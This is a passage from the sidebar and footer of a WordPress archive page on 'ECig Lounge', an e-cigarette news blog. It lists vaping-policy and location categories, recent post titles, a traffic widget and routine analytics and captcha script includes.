	<li class="cat-item cat-item-478"><a href="https://eciglounge.themagicmist.com/category/lung-illness/">lung illness</a> (3)
</li>
	<li class="cat-item cat-item-251"><a href="https://eciglounge.themagicmist.com/category/lung-study/">lung study</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://eciglounge.themagicmist.com/category/lungs/">lungs</a> (1)
</li>
	<li class="cat-item cat-item-424"><a href="https://eciglounge.themagicmist.com/category/maiden/">Maiden</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://eciglounge.themagicmist.com/category/maine/">Maine</a> (11)
</li>
	<li class="cat-item cat-item-321"><a href="https://eciglounge.themagicmist.com/category/mankato/">Mankato</a> (2)
</li>
	<li class="cat-item cat-item-376"><a href="https://eciglounge.themagicmist.com/category/marion/">Marion</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://eciglounge.themagicmist.com/category/maryland/">Maryland</a> (11)
</li>
	<li class="cat-item cat-item-264"><a href="https://eciglounge.themagicmist.com/category/massachsetts/">Massachsetts</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eciglounge.themagicmist.com/category/massachusetts/">Massachusetts</a> (26)
</li>
	<li class="cat-item cat-item-549"><a href="https://eciglounge.themagicmist.com/category/matt-myers/">Matt Myers</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://eciglounge.themagicmist.com/category/mental-health/">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://eciglounge.themagicmist.com/category/meriden/">Meriden</a> (1)
</li>
	<li class="cat-item cat-item-517"><a href="https://eciglounge.themagicmist.com/category/michael-siegel/">Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-469"><a href="https://eciglounge.themagicmist.com/category/michelle-minton/">Michelle Minton</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://eciglounge.themagicmist.com/category/michigan/">Michigan</a> (13)
</li>
	<li class="cat-item cat-item-480"><a href="https://eciglounge.themagicmist.com/category/middleton/">Middleton</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://eciglounge.themagicmist.com/category/minneota/">Minneota</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://eciglounge.themagicmist.com/category/minnesota/">Minnesota</a> (42)
</li>
	<li class="cat-item cat-item-224"><a href="https://eciglounge.themagicmist.com/category/miscellaneous-health-impact-studies-e-cigarette/">Miscellaneous Health Impact Studies (E-Cigarette)</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://eciglounge.themagicmist.com/category/mississippi/">Mississippi</a> (4)
</li>
	<li class="cat-item cat-item-369"><a href="https://eciglounge.themagicmist.com/category/mississippi-washington/">Mississippi. Washington</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eciglounge.themagicmist.com/category/missouri/">Missouri</a> (8)
</li>
	<li class="cat-item cat-item-545"><a href="https://eciglounge.themagicmist.com/category/mitt-romney/">Mitt Romney</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://eciglounge.themagicmist.com/category/mn-cta-current/">MN-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-191"><a href="https://eciglounge.themagicmist.com/category/modified-risk/">modified risk</a> (3)
</li>
	<li class="cat-item cat-item-328"><a href="https://eciglounge.themagicmist.com/category/montana/">Montana</a> (7)
</li>
	<li class="cat-item cat-item-516"><a href="https://eciglounge.themagicmist.com/category/montgomery-county/">Montgomery County</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://eciglounge.themagicmist.com/category/mound/">Mound</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://eciglounge.themagicmist.com/category/mrtp/">MRTP</a> (3)
</li>
	<li class="cat-item cat-item-188"><a href="https://eciglounge.themagicmist.com/category/ms-cta-current/">MS-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-489"><a href="https://eciglounge.themagicmist.com/category/murphy/">Murphy</a> (1)
</li>
	<li class="cat-item cat-item-515"><a href="https://eciglounge.themagicmist.com/category/nassau-county/">Nassau County</a> (2)
</li>
	<li class="cat-item cat-item-498"><a href="https://eciglounge.themagicmist.com/category/national-save-vaping-day/">National Save Vaping Day</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://eciglounge.themagicmist.com/category/neal-benowitz/">Neal Benowitz</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://eciglounge.themagicmist.com/category/nebraska/">Nebraska</a> (10)
</li>
	<li class="cat-item cat-item-319"><a href="https://eciglounge.themagicmist.com/category/needham/">Needham</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="https://eciglounge.themagicmist.com/category/neenah/">Neenah</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://eciglounge.themagicmist.com/category/nevada/">Nevada</a> (4)
</li>
	<li class="cat-item cat-item-306"><a href="https://eciglounge.themagicmist.com/category/new-hampshire/">New Hampshire</a> (17)
</li>
	<li class="cat-item cat-item-547"><a href="https://eciglounge.themagicmist.com/category/new-hanover/">New Hanover</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://eciglounge.themagicmist.com/category/new-jersey/">New Jersey</a> (17)
</li>
	<li class="cat-item cat-item-287"><a href="https://eciglounge.themagicmist.com/category/new-mexico/">New Mexico</a> (10)
</li>
	<li class="cat-item cat-item-173"><a href="https://eciglounge.themagicmist.com/category/new-york/">New York</a> (41)
</li>
	<li class="cat-item cat-item-174"><a href="https://eciglounge.themagicmist.com/category/new-york-city/">New York City</a> (4)
</li>
	<li class="cat-item cat-item-153"><a href="https://eciglounge.themagicmist.com/category/news/">News</a> (229)
</li>
	<li class="cat-item cat-item-216"><a href="https://eciglounge.themagicmist.com/category/news-all/">news-all</a> (193)
</li>
	<li class="cat-item cat-item-242 current-cat"><a aria-current="page" href="https://eciglounge.themagicmist.com/category/newsletter/">newsletter</a> (3)
</li>
	<li class="cat-item cat-item-490"><a href="https://eciglounge.themagicmist.com/category/newsom/">Newsom</a> (2)
</li>
	<li class="cat-item cat-item-228"><a href="https://eciglounge.themagicmist.com/category/nicopure/">Nicopure</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://eciglounge.themagicmist.com/category/nicotine/">nicotine</a> (8)
</li>
	<li class="cat-item cat-item-437"><a href="https://eciglounge.themagicmist.com/category/nicotine-tax/">Nicotine Tax</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://eciglounge.themagicmist.com/category/nm-cta-current/">NM-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://eciglounge.themagicmist.com/category/nocta/">noCTA</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eciglounge.themagicmist.com/category/north-carolina/">North Carolina</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://eciglounge.themagicmist.com/category/north-dakota/">North Dakota</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://eciglounge.themagicmist.com/category/ny-cta-current/">NY-CTA-current</a> (3)
</li>
	<li class="cat-item cat-item-178"><a href="https://eciglounge.themagicmist.com/category/nyc/">NYC</a> (1)
</li>
	<li class="cat-item cat-item-570"><a href="https://eciglounge.themagicmist.com/category/nyu/">NYU</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://eciglounge.themagicmist.com/category/ohio/">Ohio</a> (27)
</li>
	<li class="cat-item cat-item-330"><a href="https://eciglounge.themagicmist.com/category/oklahoma/">Oklahoma</a> (7)
</li>
	<li class="cat-item cat-item-365"><a href="https://eciglounge.themagicmist.com/category/olsted-county/">Olsted County</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://eciglounge.themagicmist.com/category/onondaga-county/">Onondaga County</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://eciglounge.themagicmist.com/category/open-letter/">open letter</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eciglounge.themagicmist.com/category/opinion/">Opinion</a> (2)
</li>
	<li class="cat-item cat-item-415"><a href="https://eciglounge.themagicmist.com/category/oral-cancer/">oral cancer</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://eciglounge.themagicmist.com/category/oregon/">Oregon</a> (13)
</li>
	<li class="cat-item cat-item-556"><a href="https://eciglounge.themagicmist.com/category/oroville/">Oroville</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://eciglounge.themagicmist.com/category/oxford/">Oxford</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://eciglounge.themagicmist.com/category/oxnard/">Oxnard</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://eciglounge.themagicmist.com/category/oyster-bay/">Oyster Bay</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://eciglounge.themagicmist.com/category/palm-coast/">Palm Coast</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://eciglounge.themagicmist.com/category/palo-alto/">Palo Alto</a> (2)
</li>
	<li class="cat-item cat-item-278"><a href="https://eciglounge.themagicmist.com/category/park-ridge/">Park Ridge</a> (2)
</li>
	<li class="cat-item cat-item-304"><a href="https://eciglounge.themagicmist.com/category/pennsylvania/">Pennsylvania</a> (6)
</li>
	<li class="cat-item cat-item-305"><a href="https://eciglounge.themagicmist.com/category/philadelphia/">Philadelphia</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://eciglounge.themagicmist.com/category/pima-county/">pima county</a> (2)
</li>
	<li class="cat-item cat-item-352"><a href="https://eciglounge.themagicmist.com/category/place-ban/">place ban</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://eciglounge.themagicmist.com/category/plymouth/">Plymouth</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://eciglounge.themagicmist.com/category/pmi/">PMI</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://eciglounge.themagicmist.com/category/pmta/">PMTA</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://eciglounge.themagicmist.com/category/pneumonia/">pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://eciglounge.themagicmist.com/category/policy/">policy</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://eciglounge.themagicmist.com/category/policy-analysis-thr/">Policy analysis (THR)</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://eciglounge.themagicmist.com/category/pope-county/">Pope County</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://eciglounge.themagicmist.com/category/press-release/">press release</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="https://eciglounge.themagicmist.com/category/price-floor/">Price Floor</a> (2)
</li>
	<li class="cat-item cat-item-475"><a href="https://eciglounge.themagicmist.com/category/pritkin-county/">Pritkin County</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://eciglounge.themagicmist.com/category/public-use-ban/">public use ban</a> (3)
</li>
	<li class="cat-item cat-item-229"><a href="https://eciglounge.themagicmist.com/category/r2b/">R2B</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="https://eciglounge.themagicmist.com/category/rally/">Rally</a> (7)
</li>
	<li class="cat-item cat-item-557"><a href="https://eciglounge.themagicmist.com/category/rancho-mirage/">Rancho Mirage</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://eciglounge.themagicmist.com/category/redondo-beach/">Redondo Beach</a> (2)
</li>
	<li class="cat-item cat-item-255"><a href="https://eciglounge.themagicmist.com/category/research/">Research</a> (31)
</li>
	<li class="cat-item cat-item-28"><a href="https://eciglounge.themagicmist.com/category/resources/">resources</a> (38)
</li>
	<li class="cat-item cat-item-201"><a href="https://eciglounge.themagicmist.com/category/rhode-island/">Rhode Island</a> (8)
</li>
	<li class="cat-item cat-item-432"><a href="https://eciglounge.themagicmist.com/category/richmond/">Richmond</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://eciglounge.themagicmist.com/category/robbinsdale/">Robbinsdale</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://eciglounge.themagicmist.com/category/rockland/">Rockland</a> (1)
</li>
	<li class="cat-item cat-item-411"><a href="https://eciglounge.themagicmist.com/category/romney/">Romney</a> (1)
</li>
	<li class="cat-item cat-item-525"><a href="https://eciglounge.themagicmist.com/category/ron-johnson/">Ron Johnson</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="https://eciglounge.themagicmist.com/category/ross-township/">Ross Township</a> (1)
</li>
	<li class="cat-item cat-item-449"><a href="https://eciglounge.themagicmist.com/category/ruptured-lung/">ruptured lung</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://eciglounge.themagicmist.com/category/rutgers-university/">Rutgers University</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="https://eciglounge.themagicmist.com/category/saco/">Saco</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://eciglounge.themagicmist.com/category/sacramento/">Sacramento</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://eciglounge.themagicmist.com/category/sacramento-county/">Sacramento County</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://eciglounge.themagicmist.com/category/salisbury/">Salisbury</a> (1)
</li>
	<li class="cat-item cat-item-494"><a href="https://eciglounge.themagicmist.com/category/san-antonio/">San Antonio</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://eciglounge.themagicmist.com/category/san-carlos/">San Carlos</a> (1)
</li>
	<li class="cat-item cat-item-501"><a href="https://eciglounge.themagicmist.com/category/san-diego/">San Diego</a> (2)
</li>
	<li class="cat-item cat-item-567"><a href="https://eciglounge.themagicmist.com/category/san-diego-county/">San Diego County</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://eciglounge.themagicmist.com/category/san-francisco/">San Francisco</a> (4)
</li>
	<li class="cat-item cat-item-491"><a href="https://eciglounge.themagicmist.com/category/san-jose/">San Jose</a> (1)
</li>
	<li class="cat-item cat-item-518"><a href="https://eciglounge.themagicmist.com/category/san-mateo/">San Mateo</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://eciglounge.themagicmist.com/category/san-rafael/">San Rafael</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://eciglounge.themagicmist.com/category/scarsdale/">Scarsdale</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="https://eciglounge.themagicmist.com/category/science/">science</a> (4)
</li>
	<li class="cat-item cat-item-400"><a href="https://eciglounge.themagicmist.com/category/scotch-plains/">Scotch Plains</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://eciglounge.themagicmist.com/category/scotland/">Scotland</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://eciglounge.themagicmist.com/category/scott-ballin/">Scott Ballin</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://eciglounge.themagicmist.com/category/scott-gottlieb/">Scott Gottlieb</a> (2)
</li>
	<li class="cat-item cat-item-416"><a href="https://eciglounge.themagicmist.com/category/seattle/">Seattle</a> (1)
</li>
	<li class="cat-item cat-item-451"><a href="https://eciglounge.themagicmist.com/category/seizures/">seizures</a> (1)
</li>
	<li class="cat-item cat-item-507"><a href="https://eciglounge.themagicmist.com/category/shasta-county/">Shasta County</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://eciglounge.themagicmist.com/category/sin-tax/">Sin Tax</a> (1)
</li>
	<li class="cat-item cat-item-438"><a href="https://eciglounge.themagicmist.com/category/smokeless-tax/">Smokeless Tax</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/">Smokeless Tobacco</a> (225)
</li>
	<li class="cat-item cat-item-231"><a href="https://eciglounge.themagicmist.com/category/smoking-cessation/">Smoking Cessation</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://eciglounge.themagicmist.com/category/smokingnicotine-addiction/">Smoking/nicotine addiction</a> (37)
</li>
	<li class="cat-item cat-item-387"><a href="https://eciglounge.themagicmist.com/category/snowmass/">Snowmass</a> (1)
</li>
	<li class="cat-item cat-item-179"><a href="https://eciglounge.themagicmist.com/category/snus/">snus</a> (4)
</li>
	<li class="cat-item cat-item-300"><a href="https://eciglounge.themagicmist.com/category/south-carolina/">South Carolina</a> (9)
</li>
	<li class="cat-item cat-item-348"><a href="https://eciglounge.themagicmist.com/category/south-dakota/">South Dakota</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="https://eciglounge.themagicmist.com/category/spain/">Spain</a> (1)
</li>
	<li class="cat-item cat-item-426"><a href="https://eciglounge.themagicmist.com/category/springfield/">springfield</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://eciglounge.themagicmist.com/category/st-louis-park/">St. Louis Park</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://eciglounge.themagicmist.com/category/st-paul/">St. Paul</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://eciglounge.themagicmist.com/category/stanton-glantz/">Stanton Glantz</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="https://eciglounge.themagicmist.com/category/starkville/">Starkville</a> (1)
</li>
	<li class="cat-item cat-item-433"><a href="https://eciglounge.themagicmist.com/category/steve-pociask/">Steve Pociask</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://eciglounge.themagicmist.com/category/stroke/">stroke</a> (2)
</li>
	<li class="cat-item cat-item-259"><a href="https://eciglounge.themagicmist.com/category/study/">study</a> (6)
</li>
	<li class="cat-item cat-item-144"><a href="https://eciglounge.themagicmist.com/category/sub-ohm-vaporizer/">Sub ohm vaporizer</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://eciglounge.themagicmist.com/category/suffolk-county/">Suffolk County</a> (1)
</li>
	<li class="cat-item cat-item-520"><a href="https://eciglounge.themagicmist.com/category/summit-county/">Summit County</a> (1)
</li>
	<li class="cat-item cat-item-568"><a href="https://eciglounge.themagicmist.com/category/surgeon-general/">Surgeon General</a> (1)
</li>
	<li class="cat-item cat-item-511"><a href="https://eciglounge.themagicmist.com/category/susan-collins/">Susan Collins</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://eciglounge.themagicmist.com/category/swedish-match/">Swedish Match</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://eciglounge.themagicmist.com/category/t21/">T21</a> (1)
</li>
	<li class="cat-item cat-item-353"><a href="https://eciglounge.themagicmist.com/category/talking-points/">Talking Points</a> (3)
</li>
	<li class="cat-item cat-item-361"><a href="https://eciglounge.themagicmist.com/category/tallmadge/">Tallmadge</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://eciglounge.themagicmist.com/category/tax/">tax</a> (1)
</li>
	<li class="cat-item cat-item-417"><a href="https://eciglounge.themagicmist.com/category/taxes/">taxes</a> (1)
</li>
	<li class="cat-item cat-item-452"><a href="https://eciglounge.themagicmist.com/category/teens/">teens</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://eciglounge.themagicmist.com/category/tennessee/">Tennessee</a> (9)
</li>
	<li class="cat-item cat-item-260"><a href="https://eciglounge.themagicmist.com/category/testimonials/">testimonials</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://eciglounge.themagicmist.com/category/testimony/">testimony</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://eciglounge.themagicmist.com/category/texas/">Texas</a> (13)
</li>
	<li class="cat-item cat-item-373"><a href="https://eciglounge.themagicmist.com/category/texasorida/">Texasorida</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://eciglounge.themagicmist.com/category/thr/">THR</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://eciglounge.themagicmist.com/category/themagicmist/">TMM products</a> (23)
</li>
	<li class="cat-item cat-item-156"><a href="https://eciglounge.themagicmist.com/category/tobacco-21/">Tobacco 21</a> (19)
</li>
	<li class="cat-item cat-item-181"><a href="https://eciglounge.themagicmist.com/category/tobacco-tax/">tobacco tax</a> (2)
</li>
	<li class="cat-item cat-item-526"><a href="https://eciglounge.themagicmist.com/category/tom-miller/">Tom Miller</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://eciglounge.themagicmist.com/category/tool-box/">Tool Box</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="https://eciglounge.themagicmist.com/category/tpsac/">TPSAC</a> (4)
</li>
	<li class="cat-item cat-item-223"><a href="https://eciglounge.themagicmist.com/category/tpsacx/">TPSACX</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://eciglounge.themagicmist.com/category/travel/">travel</a> (1)
</li>
	<li class="cat-item cat-item-484"><a href="https://eciglounge.themagicmist.com/category/trump/">Trump</a> (10)
</li>
	<li class="cat-item cat-item-246"><a href="https://eciglounge.themagicmist.com/category/tsa/">TSA</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://eciglounge.themagicmist.com/category/tuscon/">Tuscon</a> (1)
</li>
	<li class="cat-item cat-item-538"><a href="https://eciglounge.themagicmist.com/category/tutali/">TUTALI</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://eciglounge.themagicmist.com/category/twin-falls/">Twin Falls</a> (1)
</li>
	<li class="cat-item cat-item-265"><a href="https://eciglounge.themagicmist.com/category/uk/">UK</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://eciglounge.themagicmist.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-346"><a href="https://eciglounge.themagicmist.com/category/united-arab-emirates/">United Arab Emirates</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://eciglounge.themagicmist.com/category/utah/">Utah</a> (14)
</li>
	<li class="cat-item cat-item-336"><a href="https://eciglounge.themagicmist.com/category/utah-massachusetts/">Utah. Massachusetts</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://eciglounge.themagicmist.com/category/van-buren/">Van Buren</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="https://eciglounge.themagicmist.com/category/vape-ban/">vape ban</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="https://eciglounge.themagicmist.com/category/vape-shop-ban/">Vape Shop Ban</a> (1)
</li>
	<li class="cat-item cat-item-413"><a href="https://eciglounge.themagicmist.com/category/vape-tax/">vape tax</a> (10)
</li>
	<li class="cat-item cat-item-182"><a href="https://eciglounge.themagicmist.com/category/vaping/">Vaping</a> (226)
</li>
	<li class="cat-item cat-item-162"><a href="https://eciglounge.themagicmist.com/category/vaping-news/">Vaping News</a> (227)
</li>
	<li class="cat-item cat-item-241"><a href="https://eciglounge.themagicmist.com/category/vapor/">vapor</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://eciglounge.themagicmist.com/category/vapor-tax/">vapor tax</a> (1)
</li>
	<li class="cat-item cat-item-427"><a href="https://eciglounge.themagicmist.com/category/ventura/">Ventura</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://eciglounge.themagicmist.com/category/vermont/">Vermont</a> (14)
</li>
	<li class="cat-item cat-item-274"><a href="https://eciglounge.themagicmist.com/category/virginia/">Virginia</a> (8)
</li>
	<li class="cat-item cat-item-458"><a href="https://eciglounge.themagicmist.com/category/vta/">VTA</a> (2)
</li>
	<li class="cat-item cat-item-371"><a href="https://eciglounge.themagicmist.com/category/walgreens/">Walgreens</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://eciglounge.themagicmist.com/category/wallingford/">Wallingford</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://eciglounge.themagicmist.com/category/waseca/">Waseca</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://eciglounge.themagicmist.com/category/washington/">Washington</a> (17)
</li>
	<li class="cat-item cat-item-504"><a href="https://eciglounge.themagicmist.com/category/washington-dc/">Washington DC</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://eciglounge.themagicmist.com/category/watertown/">Watertown</a> (1)
</li>
	<li class="cat-item cat-item-443"><a href="https://eciglounge.themagicmist.com/category/wauwatosa/">Wauwatosa</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://eciglounge.themagicmist.com/category/west-virginia/">west virginia</a> (3)
</li>
	<li class="cat-item cat-item-512"><a href="https://eciglounge.themagicmist.com/category/westchester/">Westchester</a> (1)
</li>
	<li class="cat-item cat-item-419"><a href="https://eciglounge.themagicmist.com/category/who/">WHO</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="https://eciglounge.themagicmist.com/category/wi/">WI</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://eciglounge.themagicmist.com/category/williamsburg/">Williamsburg</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://eciglounge.themagicmist.com/category/wisconsin/">Wisconsin</a> (35)
</li>
	<li class="cat-item cat-item-521"><a href="https://eciglounge.themagicmist.com/category/woodland/">Woodland</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://eciglounge.themagicmist.com/category/woodridge/">Woodridge</a> (1)
</li>
	<li class="cat-item cat-item-562"><a href="https://eciglounge.themagicmist.com/category/world-health-organization/">World Health Organization</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://eciglounge.themagicmist.com/category/wright-county/">Wright County</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://eciglounge.themagicmist.com/category/wyoming/">Wyoming</a> (5)
</li>
	<li class="cat-item cat-item-481"><a href="https://eciglounge.themagicmist.com/category/yonkers/">Yonkers</a> (3)
</li>
	<li class="cat-item cat-item-285"><a href="https://eciglounge.themagicmist.com/category/youngstown/">Youngstown</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://eciglounge.themagicmist.com/category/youth/">youth</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://eciglounge.themagicmist.com/category/youth-tobacco-survey/">Youth Tobacco Survey</a> (3)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-e-juice-alternatives/">Best Vapor4Life e Juice Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-prefilled-cartridge-alternatives/">Best Vapor4Life Prefilled Cartridge Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-tobacco-vape-juice-flavors/">Best Tobacco Vape Juice Flavors</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/vapor4life-e-juice-explained/">Vapor4Life e Juice Explained</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-27-2020/">Heads Up – News – Updates 1.27.2020</a>
									</li>
					</ul>

		</li><li id="traffic-counter" class="widget-container widget_traffic_counter"><h3 class="widget-title">Traffic</h3>
<strong> <p id="wtc_stats_title">Pages</p></strong>

<p id="wtcmenu"><a href="javascript:wtc_show('pages','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self">Pages</a>|<a href="javascript:wtc_show('hits','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Hits </a>|<a href="javascript:wtc_show('unique','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Unique</a></p>

  
  <ul>
  <li>Last 24 hours: <span id='wtc_lds'>0</span></li>
  <li>Last 7 days: <span id='wtc_lws'>0</span></li>
  <li>Last 30 days: <span id='wtc_lms'>0</span></li>
  <li>Online now: 0</li>
  </ul>
<small><a href="http://www.pixme.org/tehnologie-internet/wordpress-traffic-counter-widget/4228" target="_blank">Traffic Counter</a></small>

</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://eciglounge.themagicmist.com/" rel="home">
					ECig Lounge				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://js.embad.com/build/Initializer.js?pid=0&wsid=0"></script><!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="//www.sweetcaptcha.com/api/v2/apps/csrf/40939?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"36304682","post":"0","tz":"-8","srv":"eciglounge.themagicmist.com","arch_cat":"newsletter","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "36304682", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'94c16942-7dbe-4e59-a3ed-f4e87721781e.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
